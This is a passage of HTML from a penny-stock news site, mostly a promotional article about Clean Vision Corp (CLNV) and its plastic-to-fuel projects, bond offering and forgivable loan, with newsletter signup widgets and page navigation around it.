    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in HKUP either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_12247&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/ihookup-social-inc-otcmktshkup-moves-into-penny-land\/&quot;,&quot;postId&quot;:12247,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/hkup/" rel="tag">HKUP</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/stock-focus-is-gt-advanced-technologies-inc-otcmktsgtatq/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Stock Focus is GT Advanced Technologies Inc (OTCMKTS:GTATQ)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/radioshack-corporation-otcmktsrshcq-is-todays-stock-spotlight/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>RadioShack Corporation (OTCMKTS:RSHCQ) Is Todays Stock Spotlight</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-drops-some-more/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>iHookup Social Inc (OTCMKTS:HKUP) Drops Some More</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/inside-story-on-ihookup-social-inc-otcmktshkup/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="192" src="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png 571w, https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5-300x144.png 300w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="38" src="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5.png 571w, https://microcapdaily.com/wp-content/uploads/2015/01/mobile-dating5-300x144.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Inside Story on iHookup Social Inc (OTCMKTS:HKUP)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/rebounding-time-for-ihookup-social-inc-otcmktshkup/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="350" height="209" src="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746-300x179.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />									<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/12/mobile-dating2-e1417636723746-300x179.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Rebounding Time for iHookup Social Inc (OTCMKTS:HKUP)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/is-ihookup-social-inc-otcmktshkup-ready-to-make-an-explosive-move/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="350" height="197" src="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating1-e1416245110448.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating1-e1416245110448.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating1-e1416245110448-300x169.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />									<img width="80" height="45" src="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating1-e1416245110448.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating1-e1416245110448.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating1-e1416245110448-300x169.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Is iHookup Social Inc (OTCMKTS:HKUP) Ready to Make an Explosive Move?</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ihookup-social-inc-otcmktshkup-a-social-stock-gem/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="343" height="225" src="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating.jpg 343w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating-300x197.jpg 300w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating-214x140.jpg 214w" sizes="auto, (max-width: 343px) 100vw, 343px" />									<img width="80" height="52" src="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating.jpg 343w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating-300x197.jpg 300w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-dating-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>iHookup Social Inc (OTCMKTS:HKUP): A Social Stock Gem</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-12247 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ihookup-social-inc-otcmktshkup-moves-into-penny-land/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
